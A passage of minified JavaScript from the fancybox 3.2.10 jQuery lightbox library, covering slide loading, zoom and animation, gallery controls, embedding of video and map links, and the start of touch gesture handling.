e,i=this,o=i.current,a=o.$content;"image"!=o.type||o.hasError||!a||i.isAnimating||(n.fancybox.stop(a),i.isAnimating=!0,e=i.getFitPos(o),i.updateCursor(e.width,e.height),n.fancybox.animate(a,{top:e.top,left:e.left,scaleX:e.width/a.width(),scaleY:e.height/a.height()},t||330,(function(){i.isAnimating=!1})))},getFitPos:function(t){var e,i,o,a,s,r=t.$content,l=t.width,c=t.height,u=t.opts.margin;return!(!r||!r.length||!l&&!c)&&("number"===n.type(u)&&(u=[u,u]),2==u.length&&(u=[u[0],u[1],u[0],u[1]]),e=parseInt(this.$refs.stage.width(),10)-(u[1]+u[3]),i=parseInt(this.$refs.stage.height(),10)-(u[0]+u[2]),o=Math.min(1,e/l,i/c),a=Math.floor(o*l),s=Math.floor(o*c),{top:Math.floor(.5*(i-s))+u[0],left:Math.floor(.5*(e-a))+u[3],width:a,height:s})},update:function(){var t=this;n.each(t.slides,(function(e,n){t.updateSlide(n)}))},updateSlide:function(t,e){var i=this,o=t&&t.$content;o&&(t.width||t.height)&&(i.isAnimating=!1,n.fancybox.stop(o),n.fancybox.setTranslate(o,i.getFitPos(t)),t.pos===i.currPos&&i.updateCursor()),t.$slide.trigger("refresh"),i.trigger("onUpdate",t)},centerSlide:function(t,e){var o,a;this.current&&(o=Math.round(t.$slide.width()),a=t.pos-this.current.pos,n.fancybox.animate(t.$slide,{top:0,left:a*o+a*t.opts.gutter,opacity:1},e===i?0:e,null,!1))},updateCursor:function(t,e){var n=this,o=n.$refs.container.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-drag fancybox-can-zoomOut");n.current&&!n.isClosing&&(n.isZoomable()?(o.addClass("fancybox-is-zoomable"),(t!==i&&e!==i?t<n.current.width&&e<n.current.height:n.isScaledDown())?o.addClass("fancybox-can-zoomIn"):n.current.opts.touch?o.addClass("fancybox-can-drag"):o.addClass("fancybox-can-zoomOut")):n.current.opts.touch&&o.addClass("fancybox-can-drag"))},isZoomable:function(){var t,e=this,i=e.current;if(i&&!e.isClosing)return!!("image"===i.type&&i.isLoaded&&!i.hasError&&("zoom"===i.opts.clickContent||n.isFunction(i.opts.clickContent)&&"zoom"===i.opts.clickContent(i))&&(t=e.getFitPos(i),i.width>t.width||i.height>t.height))},isScaledDown:function(){var t=this.current,e=t.$content,i=!1;return e&&(i=(i=n.fancybox.getTranslate(e)).width<t.width||i.height<t.height),i},canPan:function(){var t=this.current,e=t.$content,n=!1;return e&&(n=this.getFitPos(t),n=Math.abs(e.width()-n.width)>1||Math.abs(e.height()-n.height)>1),n},loadSlide:function(t){var e,i,o,a=this;if(!t.isLoading&&!t.isLoaded){switch(t.isLoading=!0,a.trigger("beforeLoad",t),e=t.type,(i=t.$slide).off("refresh").trigger("onReset").addClass("fancybox-slide--"+(e||"unknown")).addClass(t.opts.slideClass),e){case"image":a.setImage(t);break;case"iframe":a.setIframe(t);break;case"html":a.setContent(t,t.src||t.content);break;case"inline":n(t.src).length?a.setContent(t,n(t.src)):a.setError(t);break;case"ajax":a.showLoading(t),o=n.ajax(n.extend({},t.opts.ajax.settings,{url:t.src,success:function(e,n){"success"===n&&a.setContent(t,e)},error:function(e,n){e&&"abort"!==n&&a.setError(t)}})),i.one("onReset",(function(){o.abort()}));break;case"video":a.setContent(t,'<video controls><source src="'+t.src+'" type="'+t.opts.videoFormat+"\">Your browser doesn't support HTML5 video</video>");break;default:a.setError(t)}return!0}},setImage:function(e){var i,o,a,s,r=this,l=e.opts.srcset||e.opts.image.srcset;if(l){a=t.devicePixelRatio||1,s=t.innerWidth*a,o=l.split(",").map((function(t){var e={};return t.trim().split(/\s+/).forEach((function(t,n){var i=parseInt(t.substring(0,t.length-1),10);if(0===n)return e.url=t;i&&(e.value=i,e.postfix=t[t.length-1])})),e})),o.sort((function(t,e){return t.value-e.value}));for(var c=0;c<o.length;c++){var u=o[c];if("w"===u.postfix&&u.value>=s||"x"===u.postfix&&u.value>=a){i=u;break}}!i&&o.length&&(i=o[o.length-1]),i&&(e.src=i.url,e.width&&e.height&&"w"==i.postfix&&(e.height=e.width/e.height*i.value,e.width=i.value))}e.$content=n('<div class="fancybox-image-wrap"></div>').addClass("fancybox-is-hidden").appendTo(e.$slide),!1!==e.opts.preload&&e.opts.width&&e.opts.height&&(e.opts.thumb||e.opts.$thumb)?(e.width=e.opts.width,e.height=e.opts.height,e.$ghost=n("<img />").one("error",(function(){n(this).remove(),e.$ghost=null,r.setBigImage(e)})).one("load",(function(){r.afterLoad(e),r.setBigImage(e)})).addClass("fancybox-image").appendTo(e.$content).attr("src",e.opts.thumb||e.opts.$thumb.attr("src"))):r.setBigImage(e)},setBigImage:function(t){var e=this,i=n("<img />");t.$image=i.one("error",(function(){e.setError(t)})).one("load",(function(){clearTimeout(t.timouts),t.timouts=null,e.isClosing||(t.width=t.opts.width||this.naturalWidth,t.height=t.opts.height||this.naturalHeight,t.opts.image.srcset&&i.attr("sizes","100vw").attr("srcset",t.opts.image.srcset),e.hideLoading(t),t.$ghost?t.timouts=setTimeout((function(){t.timouts=null,t.$ghost.hide()}),Math.min(300,Math.max(1e3,t.height/1600))):e.afterLoad(t))})).addClass("fancybox-image").attr("src",t.src).appendTo(t.$content),(i[0].complete||"complete"==i[0].readyState)&&i[0].naturalWidth&&i[0].naturalHeight?i.trigger("load"):i[0].error?i.trigger("error"):t.timouts=setTimeout((function(){i[0].complete||t.hasError||e.showLoading(t)}),100)},setIframe:function(t){var e,o=this,a=t.opts.iframe,s=t.$slide;t.$content=n('<div class="fancybox-content'+(a.preload?" fancybox-is-hidden":"")+'"></div>').css(a.css).appendTo(s),e=n(a.tpl.replace(/\{rnd\}/g,(new Date).getTime())).attr(a.attr).appendTo(t.$content),a.preload?(o.showLoading(t),e.on("load.fb error.fb",(function(e){this.isReady=1,t.$slide.trigger("refresh"),o.afterLoad(t)})),s.on("refresh.fb",(function(){var n,o,s=t.$content,r=a.css.width,l=a.css.height;if(1===e[0].isReady){try{o=e.contents().find("body")}catch(t){}o&&o.length&&(r===i&&(n=e[0].contentWindow.document.documentElement.scrollWidth,r=Math.ceil(o.outerWidth(!0)+(s.width()-n)),r+=s.outerWidth()-s.innerWidth()),l===i&&(l=Math.ceil(o.outerHeight(!0)),l+=s.outerHeight()-s.innerHeight()),r&&s.width(r),l&&s.height(l)),s.removeClass("fancybox-is-hidden")}}))):this.afterLoad(t),e.attr("src",t.src),!0===t.opts.smallBtn&&t.$content.prepend(o.translate(t,t.opts.btnTpl.smallBtn)),s.one("onReset",(function(){try{n(this).find("iframe").hide().attr("src","//about:blank")}catch(t){}n(this).empty(),t.isLoaded=!1}))},setContent:function(t,e){var i;this.isClosing||(this.hideLoading(t),t.$slide.empty(),(i=e)&&i.hasOwnProperty&&i instanceof n&&e.parent().length?(e.parent(".fancybox-slide--inline").trigger("onReset"),t.$placeholder=n("<div></div>").hide().insertAfter(e),e.css("display","inline-block")):t.hasError||("string"===n.type(e)&&3===(e=n("<div>").append(n.trim(e)).contents())[0].nodeType&&(e=n("<div>").html(e)),t.opts.filter&&(e=n("<div>").html(e).find(t.opts.filter))),t.$slide.one("onReset",(function(){n(this).find("video,audio").trigger("pause"),t.$placeholder&&(t.$placeholder.after(e.hide()).remove(),t.$placeholder=null),t.$smallBtn&&(t.$smallBtn.remove(),t.$smallBtn=null),t.hasError||(n(this).empty(),t.isLoaded=!1)})),t.$content=n(e).appendTo(t.$slide),this.afterLoad(t))},setError:function(t){t.hasError=!0,t.$slide.removeClass("fancybox-slide--"+t.type),this.setContent(t,this.translate(t,t.opts.errorTpl))},showLoading:function(t){(t=t||this.current)&&!t.$spinner&&(t.$spinner=n(this.opts.spinnerTpl).appendTo(t.$slide))},hideLoading:function(t){(t=t||this.current)&&t.$spinner&&(t.$spinner.remove(),delete t.$spinner)},afterLoad:function(t){var e=this;e.isClosing||(t.isLoading=!1,t.isLoaded=!0,e.trigger("afterLoad",t),e.hideLoading(t),t.opts.smallBtn&&!t.$smallBtn&&(t.$smallBtn=n(e.translate(t,t.opts.btnTpl.smallBtn)).appendTo(t.$content.filter("div,form").first())),t.opts.protect&&t.$content&&!t.hasError&&(t.$content.on("contextmenu.fb",(function(t){return 2==t.button&&t.preventDefault(),!0})),"image"===t.type&&n('<div class="fancybox-spaceball"></div>').appendTo(t.$content)),e.revealContent(t))},revealContent:function(t){var e,o,a,s,r,l=this,c=t.$slide,u=!1;return e=t.opts[l.firstRun?"animationEffect":"transitionEffect"],a=t.opts[l.firstRun?"animationDuration":"transitionDuration"],a=parseInt(t.forcedDuration===i?a:t.forcedDuration,10),!t.isMoved&&t.pos===l.currPos&&a||(e=!1),"zoom"!==e||t.pos===l.currPos&&a&&"image"===t.type&&!t.hasError&&(u=l.getThumbPos(t))||(e="fade"),"zoom"===e?((r=l.getFitPos(t)).scaleX=r.width/u.width,r.scaleY=r.height/u.height,delete r.width,delete r.height,"auto"==(s=t.opts.zoomOpacity)&&(s=Math.abs(t.width/t.height-u.width/u.height)>.1),s&&(u.opacity=.1,r.opacity=1),n.fancybox.setTranslate(t.$content.removeClass("fancybox-is-hidden"),u),d(t.$content),void n.fancybox.animate(t.$content,r,a,(function(){l.complete()}))):(l.updateSlide(t),e?(n.fancybox.stop(c),o="fancybox-animated fancybox-slide--"+(t.pos>=l.prevPos?"next":"previous")+" fancybox-fx-"+e,c.removeAttr("style").removeClass("fancybox-slide--current fancybox-slide--next fancybox-slide--previous").addClass(o),t.$content.removeClass("fancybox-is-hidden"),d(c),void n.fancybox.animate(c,"fancybox-slide--current",a,(function(e){c.removeClass(o).removeAttr("style"),t.pos===l.currPos&&l.complete()}),!0)):(d(c),t.$content.removeClass("fancybox-is-hidden"),void(t.pos===l.currPos&&l.complete())))},getThumbPos:function(i){var o,a=!1,s=i.opts.$thumb,r=s?s.offset():0;return r&&s[0].ownerDocument===e&&function(e){for(var i=e[0],o=i.getBoundingClientRect(),a=[];null!==i.parentElement;)"hidden"!==n(i.parentElement).css("overflow")&&"auto"!==n(i.parentElement).css("overflow")||a.push(i.parentElement.getBoundingClientRect()),i=i.parentElement;return a.every((function(t){var e=Math.min(o.right,t.right)-Math.max(o.left,t.left),n=Math.min(o.bottom,t.bottom)-Math.max(o.top,t.top);return e>0&&n>0}))&&o.bottom>0&&o.right>0&&o.left<n(t).width()&&o.top<n(t).height()}(s)&&(o=this.$refs.stage.offset(),a={top:r.top-o.top+parseFloat(s.css("border-top-width")||0),left:r.left-o.left+parseFloat(s.css("border-left-width")||0),width:s.width(),height:s.height(),scaleX:1,scaleY:1}),a},complete:function(){var t=this,i=t.current,o={};i.isMoved||!i.isLoaded||i.isComplete||(i.isComplete=!0,i.$slide.siblings().trigger("onReset"),t.preload("inline"),d(i.$slide),i.$slide.addClass("fancybox-slide--complete"),n.each(t.slides,(function(e,i){i.pos>=t.currPos-1&&i.pos<=t.currPos+1?o[i.pos]=i:i&&(n.fancybox.stop(i.$slide),i.$slide.off().remove())})),t.slides=o,t.updateCursor(),t.trigger("afterShow"),i.$slide.find("video,audio").first().trigger("play"),(n(e.activeElement).is("[disabled]")||i.opts.autoFocus&&"image"!=i.type&&"iframe"!==i.type)&&t.focus())},preload:function(t){var e=this,n=e.slides[e.currPos+1],i=e.slides[e.currPos-1];n&&n.type===t&&e.loadSlide(n),i&&i.type===t&&e.loadSlide(i)},focus:function(){var t,e=this.current;this.isClosing||(e&&e.isComplete&&((t=e.$slide.find("input[autofocus]:enabled:visible:first")).length||(t=e.$slide.find("button,:input,[tabindex],a").filter(":enabled:visible:first"))),(t=t&&t.length?t:this.$refs.container).focus())},activate:function(){var t=this;n(".fancybox-container").each((function(){var e=n(this).data("FancyBox");e&&e.id!==t.id&&!e.isClosing&&(e.trigger("onDeactivate"),e.removeEvents(),e.isVisible=!1)})),t.isVisible=!0,(t.current||t.isIdle)&&(t.update(),t.updateControls()),t.trigger("onActivate"),t.addEvents()},close:function(t,e){var i,o,a,s,r,l,h=this,f=h.current,p=function(){h.cleanUp(t)};return!h.isClosing&&(h.isClosing=!0,!1===h.trigger("beforeClose",t)?(h.isClosing=!1,c((function(){h.update()})),!1):(h.removeEvents(),f.timouts&&clearTimeout(f.timouts),a=f.$content,i=f.opts.animationEffect,o=n.isNumeric(e)?e:i?f.opts.animationDuration:0,f.$slide.off(u).removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),f.$slide.siblings().trigger("onReset").remove(),o&&h.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing"),h.hideLoading(f),h.hideControls(),h.updateCursor(),"zoom"!==i||!0!==t&&a&&o&&"image"===f.type&&!f.hasError&&(l=h.getThumbPos(f))||(i="fade"),"zoom"===i?(n.fancybox.stop(a),(r=n.fancybox.getTranslate(a)).width=r.width*r.scaleX,r.height=r.height*r.scaleY,"auto"==(s=f.opts.zoomOpacity)&&(s=Math.abs(f.width/f.height-l.width/l.height)>.1),s&&(l.opacity=0),r.scaleX=r.width/l.width,r.scaleY=r.height/l.height,r.width=l.width,r.height=l.height,n.fancybox.setTranslate(f.$content,r),d(f.$content),n.fancybox.animate(f.$content,l,o,p),!0):(i&&o?!0===t?setTimeout(p,o):n.fancybox.animate(f.$slide.removeClass("fancybox-slide--current"),"fancybox-animated fancybox-slide--previous fancybox-fx-"+i,o,p):p(),!0)))},cleanUp:function(t){var i,o,a=this,r=n("body");a.current.$slide.trigger("onReset"),a.$refs.container.empty().remove(),a.trigger("afterClose",t),a.$lastFocus&&a.current.opts.backFocus&&a.$lastFocus.focus(),a.current=null,(i=n.fancybox.getInstance())?i.activate():(s.scrollTop(a.scrollTop).scrollLeft(a.scrollLeft),r.removeClass("fancybox-active compensate-for-scrollbar"),r.hasClass("fancybox-iosfix")&&(o=parseInt(e.body.style.top,10),r.removeClass("fancybox-iosfix").css("top","").scrollTop(-1*o)),n("#fancybox-style-noscroll").remove())},trigger:function(t,e){var i,o=Array.prototype.slice.call(arguments,1),a=this,s=e&&e.opts?e:a.current;if(s?o.unshift(s):s=a,o.unshift(a),n.isFunction(s.opts[t])&&(i=s.opts[t].apply(s,o)),!1===i)return i;"afterClose"!==t&&a.$refs?a.$refs.container.trigger(t+".fb",o):r.trigger(t+".fb",o)},updateControls:function(t){var e=this,n=e.current,i=n.index,o=n.opts.caption,a=e.$refs.container,s=e.$refs.caption;n.$slide.trigger("refresh"),e.$caption=o&&o.length?s.html(o):null,e.isHiddenControls||e.isIdle||e.showControls(),a.find("[data-fancybox-count]").html(e.group.length),a.find("[data-fancybox-index]").html(i+1),a.find("[data-fancybox-prev]").prop("disabled",!n.opts.loop&&i<=0),a.find("[data-fancybox-next]").prop("disabled",!n.opts.loop&&i>=e.group.length-1),"image"===n.type?a.find("[data-fancybox-download]").attr("href",n.opts.image.src||n.src).show():a.find("[data-fancybox-download],[data-fancybox-zoom]").hide()},hideControls:function(){this.isHiddenControls=!0,this.$refs.container.removeClass("fancybox-show-infobar fancybox-show-toolbar fancybox-show-caption fancybox-show-nav")},showControls:function(){var t=this,e=t.current?t.current.opts:t.opts,n=t.$refs.container;t.isHiddenControls=!1,t.idleSecondsCounter=0,n.toggleClass("fancybox-show-toolbar",!(!e.toolbar||!e.buttons)).toggleClass("fancybox-show-infobar",!!(e.infobar&&t.group.length>1)).toggleClass("fancybox-show-nav",!!(e.arrows&&t.group.length>1)).toggleClass("fancybox-is-modal",!!e.modal),t.$caption?n.addClass("fancybox-show-caption "):n.removeClass("fancybox-show-caption")},toggleControls:function(){this.isHiddenControls?this.showControls():this.hideControls()}}),n.fancybox={version:"3.2.10",defaults:a,getInstance:function(t){var e=n('.fancybox-container:not(".fancybox-is-closing"):last').data("FancyBox"),i=Array.prototype.slice.call(arguments,1);return e instanceof h&&("string"===n.type(t)?e[t].apply(e,i):"function"===n.type(t)&&t.apply(e,i),e)},open:function(t,e,n){return new h(t,e,n)},close:function(t){var e=this.getInstance();e&&(e.close(),!0===t&&this.close())},destroy:function(){this.close(!0),r.off("click.fb-start")},isMobile:e.createTouch!==i&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),use3d:(o=e.createElement("div"),t.getComputedStyle&&t.getComputedStyle(o).getPropertyValue("transform")&&!(e.documentMode&&e.documentMode<11)),getTranslate:function(t){var e;if(!t||!t.length)return!1;if((e=(e=t.eq(0).css("transform"))&&-1!==e.indexOf("matrix")?(e=(e=e.split("(")[1]).split(")")[0]).split(","):[]).length)e=(e=e.length>10?[e[13],e[12],e[0],e[5]]:[e[5],e[4],e[0],e[3]]).map(parseFloat);else{e=[0,0,1,1];var n=/\.*translate\((.*)px,(.*)px\)/i.exec(t.eq(0).attr("style"));n&&(e[0]=parseFloat(n[2]),e[1]=parseFloat(n[1]))}return{top:e[0],left:e[1],scaleX:e[2],scaleY:e[3],opacity:parseFloat(t.css("opacity")),width:t.width(),height:t.height()}},setTranslate:function(t,e){var n="",o={};if(t&&e)return e.left===i&&e.top===i||(n=(e.left===i?t.position().left:e.left)+"px, "+(e.top===i?t.position().top:e.top)+"px",n=this.use3d?"translate3d("+n+", 0px)":"translate("+n+")"),e.scaleX!==i&&e.scaleY!==i&&(n=(n.length?n+" ":"")+"scale("+e.scaleX+", "+e.scaleY+")"),n.length&&(o.transform=n),e.opacity!==i&&(o.opacity=e.opacity),e.width!==i&&(o.width=e.width),e.height!==i&&(o.height=e.height),t.css(o)},animate:function(t,e,o,a,s){n.isFunction(o)&&(a=o,o=null),n.isPlainObject(e)||t.removeAttr("style"),t.on(u,(function(o){(!o||!o.originalEvent||t.is(o.originalEvent.target)&&"z-index"!=o.originalEvent.propertyName)&&(n.fancybox.stop(t),n.isPlainObject(e)?(e.scaleX!==i&&e.scaleY!==i&&(t.css("transition-duration",""),e.width=Math.round(t.width()*e.scaleX),e.height=Math.round(t.height()*e.scaleY),e.scaleX=1,e.scaleY=1,n.fancybox.setTranslate(t,e)),!1===s&&t.removeAttr("style")):!0!==s&&t.removeClass(e),n.isFunction(a)&&a(o))})),n.isNumeric(o)&&t.css("transition-duration",o+"ms"),n.isPlainObject(e)?n.fancybox.setTranslate(t,e):t.addClass(e),e.scaleX&&t.hasClass("fancybox-image-wrap")&&t.parent().addClass("fancybox-is-scaling"),t.data("timer",setTimeout((function(){t.trigger("transitionend")}),o+16))},stop:function(t){clearTimeout(t.data("timer")),t.off("transitionend").css("transition-duration",""),t.hasClass("fancybox-image-wrap")&&t.parent().removeClass("fancybox-is-scaling")}},n.fn.fancybox=function(t){var e;return(e=(t=t||{}).selector||!1)?n("body").off("click.fb-start",e).on("click.fb-start",e,{options:t},f):this.off("click.fb-start").on("click.fb-start",{items:this,options:t},f),this},r.on("click.fb-start","[data-fancybox]",f)}function f(t){var e=n(t.currentTarget),i=t.data?t.data.options:{},o=e.attr("data-fancybox")||"",a=0,s=[];t.isDefaultPrevented()||(t.preventDefault(),o?(a=(s=(s=i.selector?n(i.selector):t.data?t.data.items:[]).length?s.filter('[data-fancybox="'+o+'"]'):n('[data-fancybox="'+o+'"]')).index(e))<0&&(a=0):s=[e],n.fancybox.open(s,i,a))}}(window,document,window.jQuery||jQuery),function(t){var e=function(e,n,i){if(e)return i=i||"","object"===t.type(i)&&(i=t.param(i,!0)),t.each(n,(function(t,n){e=e.replace("$"+t,n||"")})),i.length&&(e+=(e.indexOf("?")>0?"&":"?")+i),e},n={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"//www.youtube.com/embed/$4",thumb:"//img.youtube.com/vi/$4/hqdefault.jpg"},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1,api:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},metacafe:{matcher:/metacafe.com\/watch\/(\d+)\/(.*)?/,type:"iframe",url:"//www.metacafe.com/embed/$1/?ap=1"},dailymotion:{matcher:/dailymotion.com\/video\/(.*)\/?(.*)/,params:{additionalInfos:0,autoStart:1},type:"iframe",url:"//www.dailymotion.com/embed/video/$1"},vine:{matcher:/vine.co\/v\/([a-zA-Z0-9\?\=\-]+)/,type:"iframe",url:"//vine.co/v/$1/embed/simple"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},gmap_place:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(t){return"//maps.google."+t[2]+"/?ll="+(t[9]?t[9]+"&z="+Math.floor(t[10])+(t[12]?t[12].replace(/^\//,"&"):""):t[12])+"&output="+(t[12]&&t[12].indexOf("layer=c")>0?"svembed":"embed")}},gmap_search:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,type:"iframe",url:function(t){return"//maps.google."+t[2]+"/maps?q="+t[5].replace("query=","q=").replace("api=1","")+"&output=embed"}}};t(document).on("objectNeedsType.fb",(function(i,o,a){var s,r,l,c,u,d,h,f=a.src||"",p=!1;s=t.extend(!0,{},n,a.opts.media),t.each(s,(function(n,i){if(l=f.match(i.matcher)){if(p=i.type,d={},i.paramPlace&&l[i.paramPlace]){"?"==(u=l[i.paramPlace])[0]&&(u=u.substring(1)),u=u.split("&");for(var o=0;o<u.length;++o){var s=u[o].split("=",2);2==s.length&&(d[s[0]]=decodeURIComponent(s[1].replace(/\+/g," ")))}}return c=t.extend(!0,{},i.params,a.opts[n],d),f="function"===t.type(i.url)?i.url.call(this,l,c,a):e(i.url,l,c),r="function"===t.type(i.thumb)?i.thumb.call(this,l,c,a):e(i.thumb,l),"vimeo"===n&&(f=f.replace("&%23","#")),!1}})),p?(a.src=f,a.type=p,a.opts.thumb||a.opts.$thumb&&a.opts.$thumb.length||(a.opts.thumb=r),"iframe"===p&&(t.extend(!0,a.opts,{iframe:{preload:!1,attr:{scrolling:"no"}}}),a.contentProvider=h,a.opts.slideClass+=" fancybox-slide--video")):f&&(a.type=a.opts.defaultType)}))}(window.jQuery||jQuery),function(t,e,n){var i=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||function(e){return t.setTimeout(e,1e3/60)},o=t.cancelAnimationFrame||t.webkitCancelAnimationFrame||t.mozCancelAnimationFrame||t.oCancelAnimationFrame||function(e){t.clearTimeout(e)},a=function(e){var n=[];for(var i in e=(e=e.originalEvent||e||t.e).touches&&e.touches.length?e.touches:e.changedTouches&&e.changedTouches.length?e.changedTouches:[e])e[i].pageX?n.push({x:e[i].pageX,y:e[i].pageY}):e[i].clientX&&n.push({x:e[i].clientX,y:e[i].clientY});return n},s=function(t,e,n){return e&&t?"x"===n?t.x-e.x:"y"===n?t.y-e.y:Math.sqrt(Math.pow(t.x-e.x,2)+Math.pow(t.y-e.y,2)):0},r=function(t){if(t.is('a,area,button,[role="button"],input,label,select,summary,textarea')||n.isFunction(t.get(0).onclick)||t.data("selectable"))return!0;for(var e=0,i=t[0].attributes,o=i.length;e<o;e++)if("data-fancybox-"===i[e].nodeName.substr(0,14))return!0;return!1},l=function(e){var n=t.getComputedStyle(e)["overflow-y"],i=t.getComputedStyle(e)["overflow-x"],o=("scroll"===n||"auto"===n)&&e.scrollHeight>e.clientHeight,a=("scroll"===i||"auto"===i)&&e.scrollWidth>e.clientWidth;return o||a},c=function(t){for(var e=!1;!(e=l(t.get(0)))&&(t=t.parent()).length&&!t.hasClass("fancybox-stage")&&!t.is("body"););return e},u=function(t){var e=this;e.instance=t,e.$bg=t.$refs.bg,e.$stage=t.$refs.stage,e.$container=t.$refs.container,e.destroy(),e.$container.on("touchstart.fb.touch mousedown.fb.touch",n.proxy(e,"ontouchstart"))};u.prototype.destroy=function(){this.$container.off(".fb.touch")},u.prototype.ontouchstart=function(i){var o=this,l=n(i.target),u=o.instance,d=u.current,h=d.$content,f="touchstart"==i.type;if(f&&o.$container.off("mousedown.fb.touch"),(!i.originalEvent||2!=i.originalEvent.button)&&l.length&&!r(l)&&!r(l.parent())&&(l.is("img")||!(i.originalEvent.clientX>l[0].clientWidth+l.offset().left))){if(!d||o.instance.isAnimating||o.instance.isClosing)return i.stopPropagation(),void i.preventDefault();o.realPoints=o.startPoints=a(i),o.startPoints&&(i.stopPropagation(),o.startEvent=i,o.canTap=!0,o.$target=l,o.$content=h,o.opts=d.opts.touch,o.isPanning=!1,o.isSwiping=!1,o.isZooming=!1,o.isScrolling=!1,o.sliderStartPos=o.sliderLastPos||{top:0,left:0},o.contentStartPos=n.fancybox.getTranslate(o.$content),o.contentLastPos=null,o.startTime=(new Date).getTime(),o.distanceX=o.distanceY=o.distance=0,o.canvasWidth=Math.round(d.$slide[0].clientWidth),o.canvasHeight=Math.round(d.$slide[0].clientHeight),n(e).off(".fb.touch").on(f?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",n.proxy(o,"ontouchend")).on(f?"touchmove.fb.touch":"mousemove.fb.touch",n.proxy(o,"ontouchmove")),n.fancybox.isMobile&&e.addEventListener("scroll",o.onscroll,!0),(o.opts||u.canPan())&&(l.is(o.$stage)||o.$stage.find(l).length)?(n.fancybox.isMobile&&(c(l)||c(l.parent()))||i.preventDefault(),1===o.startPoints.length&&("image"===d.type&&(o.contentStartPos.width>o.canvasWidth+1||o.contentStartPos.height>o.canvasHeight+1)?(n.fancybox.stop(o.$content),o.$content.css("transition-duration",""),o.isPanning=!0):o.isSwiping=!0,o.$container.addClass("fancybox-controls--isGrabbing")),2!==o.startPoints.length||u.isAnimating||d.hasError||"image"!==d.type||!d.isLoaded&&!d.$ghost||(o.canTap=!1,o.isSwiping=!1,o.isPanning=!1,o.isZooming=!0,n.fancybox.stop(o.$content),o.$content.css("transition-duration",""),o.centerPointStartX=.5*(o.startPoints[0].x+o.startPoints[1].x)-n(t).scrollLeft(),o.centerPointStartY=.5*(o.startPoints[0].y+o.startPoints[1].y)-n(t).scrollTop(),o.percentageOfImageAtPinchPointX=(o.centerPointStartX-o.contentStartPos.left)/o.contentStartPos.width,o.percentageOfImageAtPinchPointY=(o.centerPointStartY-o.contentStartPos.top)/o.contentStartPos.height,o.startDistanceBetweenFingers=s(o.startPoints[0],o.startPoints[1]))):l.is("img")&&i.preventDefault())}},u.prototype.onscroll=function(t){self.isScrolling=!0},u.prototype.ontouchmove=function(t){var e=this,i=n(t.target);e.isScrolling||!i.is(e.$stage)&&!e.$stage.find(i).length?e.canTap=!1:(e.newPoints=a(t),(e.opts||e.instance.canPan())&&e.newPoints&&e.newPoints.length&&(e.isSwiping&&!0===e.isSwiping||t.preventDefault(),e.distanceX=s(e.newPoints[0],e.startPoints[0],"x"),e.distanceY=s(e.newPoints[0],e.startPoints[0],"y"),e.distance=s(e.newPoints[0],e.startPoints[0]),e.distance>0&&(e.isSwiping?e.onSwipe(t):e.isPanning?e.onPan():e.isZooming&&e.onZoom())))},u.prototype.onSwipe=function(e){var a,s=this,r=s.isSwiping,l=s.sliderStartPos.left||0;if(!0!==r)"x"==r&&(s.distanceX>0&&(s.instance.group.length<2||0===s.instance.current.index&&!s.instance.current.opts.loop)?l+=Math.pow(s.distanceX,.8):s.distanceX<0&&(s.instance.group.length<2||s.instance.current.index===s.instance.group.length-1&&!s.instance.current.opts.loop)?l-=Math.pow(-s.distanceX,.8):l+=s.distanceX),s.sliderLastPos={top:"x"==r?0:s.sliderStartPos.top+s.distanceY,left:l},s.requestId&&(o(s.requestId),s.requestId=null),s.requestId=i((function(){s.sliderLastPos&&(n.each(s.instance.slides,(function(t,e){var i=e.pos-s.instance.currPos;n.fancybox.setTranslate(e.$slide,{top:s.sliderLastPos.top,left:s.sliderLastPos.left+i*s.canvasWidth+i*e.opts.gutter})})),s.$container.addClass("fancybox-is-sliding"))}));else if(Math.abs(s.distance)>10){if(s.canTap=!1,s.instance.group.length<2&&s.opts.vertical?s.isSwiping="y":s.instance.isDragging||!1===s.opts.vertical||"auto"===s.opts.vertical&&n(t).width()>800?s.isSwiping="x":(a=Math.abs(180*Math.atan2(s.distanceY,s.distanceX)/Math.PI),s.isSwiping=a>45&&a<135?"y":"x"),s.canTap=!1,"y"===s.isSwiping&&n.fancybox.isMobile&&(c(s.$target)||c(s.$target.parent())))return void(s.isScrolling=!0);s.instance.isDragging=s.isSwiping,s.startPoints=s.newPoints,n.each(s.instance.slides,(function(t,e){n.fancybox.stop(e.$slide),e.$slide.css("transition-duration",""),e.inTransition=!1,e.pos===s.instance.current.pos&&(s.sliderStartPos.left=n.fancybox.getTranslate(e.$slide).left)})),s.instance.SlideShow&&s.instance.SlideShow.isActive&&s.instance.SlideShow.stop()}},u.prototype.onPan=function(){var t=this;s(t.newPoints[0],t.realPoints[0])<(n.fancybox.isMobile?10:5)?t.startPoints=t.newPoints:(t.canTap=!1,t.contentLastPos=t.limitMovement(),t.requestId&&(o(t.requestId),t.requestId=null),t.requestId=i((function(){n.fancybox.setTranslate(t.$content,t.contentLastPos)})))},u.prototype.limitMovement=function(){var t,e,n,i,o,a,s=this,r=s.canvasWidth,l=s.canvasHeight,c=s.distanceX,u=s.distanceY,d=s.contentStartPos,h=d.left,f=d.top,p=d.width,m=d.height;return 